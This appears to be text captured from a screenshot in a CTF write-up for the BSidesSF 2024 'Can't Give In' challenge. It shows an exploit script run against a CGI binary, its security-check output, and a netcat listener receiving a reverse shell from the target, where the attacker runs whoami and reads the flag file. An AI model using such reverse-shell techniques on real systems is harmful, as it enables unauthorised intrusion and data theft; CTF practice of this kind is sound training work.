 Applications Places System MATE Terminal Can't Give In - Visual St... Ghidra: CTFs CodeBrowser: CTFs:/bs...
MATE Terminal
File Edit View Search Terminal Help
┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/BSidesSF/Can't Give In]
└──╼ [★]$ python exploit.py REMOTE
[*] "/home/halcyon/git/CTFs/2024/BSidesSF/Can't Give In/auth.cgi"
Arch: amd64-64-little
RELRO: No RELRO
Stack: Canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
[*] Status code: 200
[*] Response:
┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/BSidesSF/Can't Give In]
└──╼ [★]$
root@ubuntu-s-1vcpu-1gb-sgp1-01:~# nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 35.227.183.43 47960
whoami
ctf
pwd
/usr/local/apache2/cgi-bin
cat /home/ctf/flag.txt
CTF{certified-genuine-instructions}
exit
root@ubuntu-s-1vcpu-1gb-sgp1-01:~#